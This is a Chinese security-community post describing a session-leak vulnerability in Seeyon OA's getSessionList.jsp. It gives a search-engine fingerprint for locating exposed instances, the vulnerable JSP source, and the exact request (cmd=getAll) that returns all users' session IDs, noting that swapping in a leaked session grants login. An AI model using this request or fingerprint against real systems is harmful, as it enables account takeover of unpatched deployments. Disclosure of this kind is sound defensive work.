问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

SeeyonOA getSessionList.jsp Session泄漏漏洞

# SeeyonOA getSessionList.jsp Session泄漏漏洞 ## 漏洞描述 通过使用存在漏洞的请求时,会回显部分用户的Session值,导致出现任意登录的情况 ## 影响版本 未知 ## 网络测绘...



SeeyonOA getSessionList.jsp Session泄漏漏洞 ======================================= 漏洞描述 ---- 通过使用存在漏洞的请求时,会回显部分用户的Session值,导致出现任意登录的情况 影响版本 ---- 未知 网络测绘 ---- app="Seeyon互联-OA" 漏洞复现 ---- 出现漏洞的源码 ```java <%@ page contentType="text/html;charset=GBK"%> <%@ page session= "false" %> <%@ page import="net.btdz.oa.ext.https.*"%> <% String reqType = request.getParameter("cmd"); String outXML = ""; boolean allowHttps = true; if("allowHttps".equalsIgnoreCase(reqType)){ //add code to judge whether it allow https or not allowHttps = FetchSessionList.checkHttps(); if (allowHttps) response.setHeader("AllowHttps","1"); } if("getAll".equalsIgnoreCase(reqType)){ outXML = FetchSessionList.getXMLAll(); } else if("getSingle".equalsIgnoreCase(reqType)){ String sessionId = request.getParameter("ssid"); if(sessionId != null){ outXML = FetchSessionList.getXMLBySessionId(sessionId); } } else{ outXML += "<?xml version=\"1.0\" encoding=\"GB2312\"?>\r\n"; outXML += "<SessionList>\r\n"; // outXML += "<Session>\r\n"; // outXML += "</Session>\r\n"; outXML += "</SessionList>\r\n"; } out.println(outXML); %> ``` 从上面的代码可知,当cmd参数为getAll时,便可获取到所有用户的SessionID ,请求 ```plain /yyoa/ext/https/getSessionList.jsp?cmd=getAll ``` 回显Session则存在漏洞  通过替换 Session即可登陆系统

发表于 2024-07-12 18:44:25

阅读 ( 3551 )

分类:

OA产品

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!